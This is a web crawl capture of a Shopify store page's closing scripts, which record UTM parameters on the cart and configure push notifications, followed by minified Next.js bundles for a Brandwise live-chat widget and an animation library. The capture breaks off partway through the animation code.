          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "51883849-2be6-463d-9111-a8a8a8a0e4a2"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-c8b0c40fde0710c7.js
body_size: 2374
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3906],{9527:(e,t,r)=>{Promise.resolve().then(r.bind(r,91390))},48762:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(14472);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),d=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t?void 0:null===(a=t.compoundVariants)||void 0===a?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...d}[t]):({...o,...d})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},82466:(e,t,r)=>{"use strict";r.d(t,{$:()=>d,r:()=>l});var a=r(11660),n=r(71520),s=r(99741),i=r(48762),o=r(77105);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),d=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:d=!1,...c}=e,u=d?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...c})});d.displayName="Button"},91390:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>p});var a=r(11660),n=r(71520),s=r(45605),i=r(86251),o=r(67328),l=r(95306),d=r(50421),c=r(82466),u=r(8137),v=r(61299),h=r(77105),m=r(26795),g=r(91474);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(v.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r})),b=e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")};return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,h.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,h.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,h.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(d.eu,{className:g.f.history.avatar,children:(0,a.jsx)(d.q5,{className:g.f.history.avatarFallback,children:(null===(t=e.customerName)||void 0===t?void 0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,h.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:b(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,h.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,h.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(c.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(87676),x=r(40241);let b=e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:d}=(0,f.n)({mutationFn:(0,i._C)(v.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null===(e=null==o?void 0:o.isAvailable)||void 0===e||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:d,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}};function p(e){var t,r,i,o,l,d,c,u;let{config:v,initialConversationId:h,userKey:m,shopId:g,aiModeEnabled:f}=e,[x,p]=(0,n.useState)(!1),[N,j]=(0,n.useState)(h),w=null!==(t=v.theme)&&void 0!==t?t:"light",{handleStartNewConversation:k,isInitializingConversation:C,chatTimeoutMinutes:M}=b({userKey:m,shopId:g,organizationId:v.organizationId,welcomeMessages:null!==(r=v.welcomeMessages)&&void 0!==r?r:"",aiModeEnabled:f}),T=async()=>{let e=await k();e&&j(e)};return x?(0,a.jsx)(y,{userKey:m,siteKey:g,onBack:()=>{p(!1)},onSelectConversation:e=>{j(e),p(!1)},theme:w}):(0,a.jsx)(s.A,{color:null!==(i=v.color)&&void 0!==i?i:"#3B82F6",organizationId:v.organizationId,conversationId:N,brandTitle:null!==(o=v.displayName)&&void 0!==o?o:"Support Team",theme:w,logoUrl:null!==(l=v.logoUrl)&&void 0!==l?l:void 0,suggestedMessages:null!==(d=v.suggestedMessages)&&void 0!==d?d:void 0,onStartNewConversation:T,inputPlaceholder:null!==(c=v.inputPlaceholder)&&void 0!==c?c:"Message...",aiModeEnabled:null!==(u=v.aiModeEnabled)&&void 0!==u&&u,chatTimeoutMinutes:M})}},95306:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(85347).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])}},e=>{var t=t=>e(e.s=t);e.O(0,[4840,9326,7404,8706,4590,6295,522,291,2767,9974,7793,4032,229,6802,202,1445,2388,247,7358],()=>t(9527)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/229-b7c789ec9d0802ca.js
body_size: 38089
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[229],{2049:(t,e,i)=>{i.d(e,{M:()=>n});var s=i(71520);function n(t){let e=(0,s.useRef)(null);return null===e.current&&(e.current=t()),e.current}},18737:(t,e,i)=>{i.d(e,{L:()=>s});let s=(0,i(71520).createContext)({})},30229:(t,e,i)=>{let s;function n(t,e){-1===t.indexOf(e)&&t.push(e)}function r(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{P:()=>rL});let o=()=>{},a=()=>{},l={skipAnimations:!1,useManualTiming:!1};function h(t){let e;return()=>(void 0===e&&(e=t()),e)}let u=t=>t,d=(t,e,i)=>{let s=e-t;return 0===s?1:(i-t)/s};class c{constructor(){this.subscriptions=[]}add(t){return n(this.subscriptions,t),()=>r(this.subscriptions,t)}notify(t,e,i){let s=this.subscriptions.length;if(s){if(1===s)this.subscriptions[0](t,e,i);else for(let n=0;n<s;n++){let s=this.subscriptions[n];s&&s(t,e,i)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let p=t=>1e3*t,m=t=>t/1e3;function f(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function g(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function v(t,e,i,s){if("function"==typeof e){let[n,r]=g(s);e=e(void 0!==i?i:t.custom,n,r)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,r]=g(s);e=e(void 0!==i?i:t.custom,n,r)}return e}function y(t,e,i){let s=t.getProps();return v(s,e,void 0!==i?i:s.custom,t)}let x=h(()=>void 0!==window.ScrollTimeline);class w{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>t.finished))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>x()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class T extends w{then(t,e){return this.finished.finally(t).then(()=>{})}}let P={layout:0,mainThread:0,waapi:0},b={value:null,addProjectionMetrics:null},S=t=>Array.isArray(t)&&"number"==typeof t[0],A={},M=function(t,e){let i=h(t);return()=>A[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),V=(t,e,i=10)=>{let s="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)s+=t(e/(n-1))+", ";return`linear(${s.substring(0,s.length-2)})`},E=([t,e,i,s])=>`cubic-bezier(${t}, ${e}, ${i}, ${s})`,D={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:E([0,.65,.55,1]),circOut:E([.55,0,1,.45]),backIn:E([.31,.01,.66,-.59]),backOut:E([.33,1.53,.69,.99])};function C(t,e){return t?.[e]??t?.default??t}function k(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}function R(t){return"function"==typeof t&&"applyToOptions"in t}function L(t,e){t.timeline=e,t.onfinish=null}new WeakMap;let j=["read","resolveKeyframes","update","preRender","render","postRender"];function F(t,e){let i=!1,s=!0,n={delta:0,timestamp:0,isProcessing:!1},r=()=>i=!0,o=j.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,s=new Set,n=!1,r=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function h(e){o.has(e)&&(u.schedule(e),t()),l++,e(a)}let u={schedule:(t,e=!1,r=!1)=>{let a=r&&n?i:s;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{s.delete(t),o.delete(t)},process:t=>{if(a=t,n){r=!0;return}n=!0,[i,s]=[s,i],i.forEach(h),e&&b.value&&b.value.frameloop[e].push(l),l=0,i.clear(),n=!1,r&&(r=!1,u.process(t))}};return u}(r,e?i:void 0),t),{}),{read:a,resolveKeyframes:h,update:u,preRender:d,render:c,postRender:p}=o,m=()=>{let r=l.useManualTiming?n.timestamp:performance.now();i=!1,l.useManualTiming||(n.delta=s?1e3/60:Math.max(Math.min(r-n.timestamp,40),1)),n.timestamp=r,n.isProcessing=!0,a.process(n),h.process(n),u.process(n),d.process(n),c.process(n),p.process(n),n.isProcessing=!1,i&&e&&(s=!1,t(m))},f=()=>{i=!0,s=!0,n.isProcessing||t(m)};return{schedule:j.reduce((t,e)=>{let s=o[e];return t[e]=(t,e=!1,n=!1)=>(i||f(),s.schedule(t,e,n)),t},{}),cancel:t=>{for(let e=0;e<j.length;e++)o[j[e]].cancel(t)},state:n,steps:o}}let{schedule:B,cancel:O,state:I,steps:U}=F("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:u,!0),{schedule:$}=F(queueMicrotask,!1);function N(){s=void 0}let W={now:()=>(void 0===s&&W.set(I.isProcessing||l.useManualTiming?I.timestamp:performance.now()),s),set:t=>{s=t,queueMicrotask(N)}},Y={x:!1,y:!1};function z(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),s=new AbortController;return[i,{passive:!0,...e,signal:s.signal},()=>s.abort()]}function X(t){return!("touch"===t.pointerType||Y.x||Y.y)}let H=(t,e)=>!!e&&(t===e||H(t,e.parentElement)),K=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,q=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),G=new WeakSet;function _(t){return e=>{"Enter"===e.key&&t(e)}}function Z(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let Q=(t,e)=>{let i=t.currentTarget;if(!i)return;let s=_(()=>{if(G.has(i))return;Z(i,"down");let t=_(()=>{Z(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>Z(i,"cancel"),e)});i.addEventListener("keydown",s,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",s),e)};function J(t){return K(t)&&!(Y.x||Y.y)}function tt(){let{value:t}=statsBuffer;if(null===t){cancelFrame(tt);return}t.frameloop.rate.push(frameData.delta),t.animations.mainThread.push(activeAnimations.mainThread),t.animations.waapi.push(activeAnimations.waapi),t.animations.layout.push(activeAnimations.layout)}function te(t){return t.reduce((t,e)=>t+e,0)/t.length}function ti(t,e=te){return 0===t.length?{min:0,max:0,avg:0}:{min:Math.min(...t),max:Math.max(...t),avg:e(t)}}let ts=t=>Math.round(1e3/t),tn=t=>!isNaN(parseFloat(t)),tr={current:void 0};class to{constructor(t,e={}){this.version="12.6.3",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=W.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=W.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=tn(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new c);let i=this.events[t].add(e);return"change"===t?()=>{i(),B.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return tr.current&&tr.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=W.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function ta(t,e){return new to(t,e)}let tl=null,th=null,tu=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],td=new Set(tu),tc=new Set(["width","height","top","left","right","bottom",...tu]),tp=t=>Array.isArray(t),tm=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),tf=t=>tp(t)?t[t.length-1]||0:t,tg=t=>!!(t&&t.getVelocity);function tv(t,e){let i=t.getValue("willChange");if(tg(i)&&i.add)return i.add(e)}let ty=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),tx="data-"+ty("framerAppearId"),tw={current:!1},tT=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function tP(t,e,i,s){if(t===e&&i===s)return u;let n=e=>(function(t,e,i,s,n){let r,o;let a=0;do(r=tT(o=e+(i-e)/2,s,n)-t)>0?i=o:e=o;while(Math.abs(r)>1e-7&&++a<12);return o})(e,0,1,t,i);return t=>0===t||1===t?t:tT(n(t),e,s)}let tb=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,tS=t=>e=>1-t(1-e),tA=tP(.33,1.53,.69,.99),tM=tS(tA),tV=tb(tM),tE=t=>(t*=2)<1?.5*tM(t):.5*(2-Math.pow(2,-10*(t-1))),tD=t=>1-Math.sin(Math.acos(t)),tC=tS(tD),tk=tb(tD),tR=t=>/^0[^.\s]+$/u.test(t),tL=(t,e,i)=>i>e?e:i<t?t:i,tj={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},tF={...tj,transform:t=>tL(0,1,t)},tB={...tj,default:1},tO=t=>Math.round(1e5*t)/1e5,tI=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tU=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,t$=(t,e)=>i=>!!("string"==typeof i&&tU.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),tN=(t,e,i)=>s=>{if("string"!=typeof s)return s;let[n,r,o,a]=s.match(tI);return{[t]:parseFloat(n),[e]:parseFloat(r),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tW=t=>tL(0,255,t),tY={...tj,transform:t=>Math.round(tW(t))},tz={test:t$("rgb","red"),parse:tN("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:s=1})=>"rgba("+tY.transform(t)+", "+tY.transform(e)+", "+tY.transform(i)+", "+tO(tF.transform(s))+")"},tX={test:t$("#"),parse:function(t){let e="",i="",s="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),s=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),s=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,s+=s,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(s,16),alpha:n?parseInt(n,16)/255:1}},transform:tz.transform},tH=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),tK=tH("deg"),tq=tH("%"),tG=tH("px"),t_=tH("vh"),tZ=tH("vw"),tQ={...tq,parse:t=>tq.parse(t)/100,transform:t=>tq.transform(100*t)},tJ={test:t$("hsl","hue"),parse:tN("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:s=1})=>"hsla("+Math.round(t)+", "+tq.transform(tO(e))+", "+tq.transform(tO(i))+", "+tO(tF.transform(s))+")"},t0={test:t=>tz.test(t)||tX.test(t)||tJ.test(t),parse:t=>tz.test(t)?tz.parse(t):tJ.test(t)?tJ.parse(t):tX.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tz.transform(t):tJ.transform(t)},t1=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,t5="number",t2="color",t3=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function t9(t){let e=t.toString(),i=[],s={color:[],number:[],var:[]},n=[],r=0,o=e.replace(t3,t=>(t0.test(t)?(s.color.push(r),n.push(t2),i.push(t0.parse(t))):t.startsWith("var(")?(s.var.push(r),n.push("var"),i.push(t)):(s.number.push(r),n.push(t5),i.push(parseFloat(t))),++r,"${}")).split("${}");return{values:i,split:o,indexes:s,types:n}}function t4(t){return t9(t).values}function t6(t){let{split:e,types:i}=t9(t),s=e.length;return t=>{let n="";for(let r=0;r<s;r++)if(n+=e[r],void 0!==t[r]){let e=i[r];e===t5?n+=tO(t[r]):e===t2?n+=t0.transform(t[r]):n+=t[r]}return n}}let t7=t=>"number"==typeof t?0:t,t8={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(tI)?.length||0)+(t.match(t1)?.length||0)>0},parse:t4,createTransformer:t6,getAnimatableNone:function(t){let e=t4(t);return t6(t)(e.map(t7))}},et=new Set(["brightness","contrast","saturate","opacity"]);function ee(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[s]=i.match(tI)||[];if(!s)return t;let n=i.replace(s,""),r=+!!et.has(e);return s!==i&&(r*=100),e+"("+r+n+")"}let ei=/\b([a-z-]*)\(.*?\)/gu,es={...t8,getAnimatableNone:t=>{let e=t.match(ei);return e?e.map(ee).join(" "):t}},en={...tj,transform:Math.round},er={borderWidth:tG,borderTopWidth:tG,borderRightWidth:tG,borderBottomWidth:tG,borderLeftWidth:tG,borderRadius:tG,radius:tG,borderTopLeftRadius:tG,borderTopRightRadius:tG,borderBottomRightRadius:tG,borderBottomLeftRadius:tG,width:tG,maxWidth:tG,height:tG,maxHeight:tG,top:tG,right:tG,bottom:tG,left:tG,padding:tG,paddingTop:tG,paddingRight:tG,paddingBottom:tG,paddingLeft:tG,margin:tG,marginTop:tG,marginRight:tG,marginBottom:tG,marginLeft:tG,backgroundPositionX:tG,backgroundPositionY:tG,rotate:tK,rotateX:tK,rotateY:tK,rotateZ:tK,scale:tB,scaleX:tB,scaleY:tB,scaleZ:tB,skew:tK,skewX:tK,skewY:tK,distance:tG,translateX:tG,translateY:tG,translateZ:tG,x:tG,y:tG,z:tG,perspective:tG,transformPerspective:tG,opacity:tF,originX:tQ,originY:tQ,originZ:tG,zIndex:en,size:tG,fillOpacity:tF,strokeOpacity:tF,numOctaves:en},eo={...er,color:t0,backgroundColor:t0,outlineColor:t0,fill:t0,stroke:t0,borderColor:t0,borderTopColor:t0,borderRightColor:t0,borderBottomColor:t0,borderLeftColor:t0,filter:es,WebkitFilter:es},ea=t=>eo[t];function el(t,e){let i=ea(t);return i!==es&&(i=t8),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let eh=new Set(["auto","none","0"]),eu=t=>180*t/Math.PI,ed=t=>ep(eu(Math.atan2(t[1],t[0]))),ec={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:ed,rotateZ:ed,skewX:t=>eu(Math.atan(t[1])),skewY:t=>eu(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},ep=t=>((t%=360)<0&&(t+=360),t),em=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),ef=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),eg={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:em,scaleY:ef,scale:t=>(em(t)+ef(t))/2,rotateX:t=>ep(eu(Math.atan2(t[6],t[5]))),rotateY:t=>ep(eu(Math.atan2(-t[2],t[0]))),rotateZ:ed,rotate:ed,skewX:t=>eu(Math.atan(t[4])),skewY:t=>eu(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function ev(t){return+!!t.includes("scale")}function ey(t,e){let i,s;if(!t||"none"===t)return ev(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=eg,s=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=ec,s=e}if(!s)return ev(e);let r=i[e],o=s[1].split(",").map(ew);return"function"==typeof r?r(o):o[r]}let ex=(t,e)=>{let{transform:i="none"}=getComputedStyle(t);return ey(i,e)};function ew(t){return parseFloat(t.trim())}let eT=t=>t===tj||t===tG,eP=new Set(["x","y","z"]),eb=tu.filter(t=>!eP.has(t)),eS={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>ey(e,"x"),y:(t,{transform:e})=>ey(e,"y")};eS.translateX=eS.x,eS.translateY=eS.y;let eA=new Set,eM=!1,eV=!1;function eE(){if(eV){let t=Array.from(eA).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return eb.forEach(i=>{let s=t.getValue(i);void 0!==s&&(e.push([i,s.get()]),s.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}eV=!1,eM=!1,eA.forEach(t=>t.complete()),eA.clear()}function eD(){eA.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(eV=!0)})}class 